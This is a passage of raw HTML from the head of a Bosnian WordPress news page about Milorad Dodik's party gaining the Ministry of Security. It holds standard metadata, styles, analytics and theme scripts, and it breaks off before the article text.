

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta
body_size: 87328
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta - BOSNAE" />
	<meta property="og:description" content="Predsjednik SNSD-a Milorad Dodik potvrdio je da je s HDZ-om i Osmorkom dogovoreno da njegovoj stranci pripadnu ministarstva financija, vanjske trgovine i ekonomskih odnosa, ljudskih prava i izbjeglica, kao i ministarstvo sigurnosti. Dodik je rekao da je Ministarstvo sigurnosti od posebnog značaja za RS, čija politika prema migrantima ne korespondira bitno s europskom politikom, kao [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2022-12-18T09:03:48+00:00" />
	<meta property="og:image" content="https://i.imgur.com/poApoEJ.jpg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/poApoEJ.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#article","isPartOf":{"@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta","datePublished":"2022-12-18T09:03:48+00:00","dateModified":"2022-12-18T09:03:48+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta"},"wordCount":770,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#primaryimage"},"thumbnailUrl":"https://i.imgur.com/poApoEJ.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta","url":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta","name":"Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#primaryimage"},"thumbnailUrl":"https://i.imgur.com/poApoEJ.jpg","datePublished":"2022-12-18T09:03:48+00:00","dateModified":"2022-12-18T09:03:48+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#primaryimage","url":"https://i.imgur.com/poApoEJ.jpg","contentUrl":"https://i.imgur.com/poApoEJ.jpg","width":"750","height":"422","caption":"Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta novosti o komentarima" href="https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/70268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=70268' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
